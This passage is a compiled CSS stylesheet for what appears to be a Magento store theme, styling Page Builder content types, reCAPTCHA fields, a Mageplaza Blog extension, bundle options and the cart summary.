button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary.disabled,
.action-gift.pagebuilder-button-secondary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1280px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 40px;
  padding: 5px 20px 5px 20px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.pagebuilder-accordion > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 5px;
  padding: 20px 20px 20px 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._error .order-comment-input {
  outline: none;
  border: 2px solid #ed8380;
}
._error .order-comment-input:focus {
  outline: none;
  border: 2px solid #ed8380;
  box-shadow: 0 0 3px #ed8380;
}
.checkout-payment-method .payment-option._collapsible.comment .payment-option-content {
  display: block;
}
.cart-order-comment {
  border-bottom: 1px solid #d1d1d1;
  clear: left;
}
.cart-order-comment .fieldset.order-comment {
  display: block;
}
.cart-order-comment .fieldset.order-comment > div {
  display: block;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search,
.mpblog-search .cart.table-wrapper .actions-toolbar > .action.action.search,
.mpblog-search .action-gift.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before,
.mpblog-search .cart.table-wrapper .actions-toolbar > .action.action.search :before,
.mpblog-search .action-gift.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span,
.mpblog-search .cart.table-wrapper .actions-toolbar > .action.action.search span,
.mpblog-search .action-gift.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
/* mageplaza end blog style */
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 10px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 10px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 2.8rem;
}
.block-cart-failed .block-title strong {
  font-weight: normal;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 10px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-size: 18px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary {
  background: #e8e8e8;
  padding: 10px 20px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 25px;
  padding: 1px 15px 25px;
}
.cart-summary > .title {
  display: block;
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 25px 5px;
}
.cart-summary .block .fieldset .field {
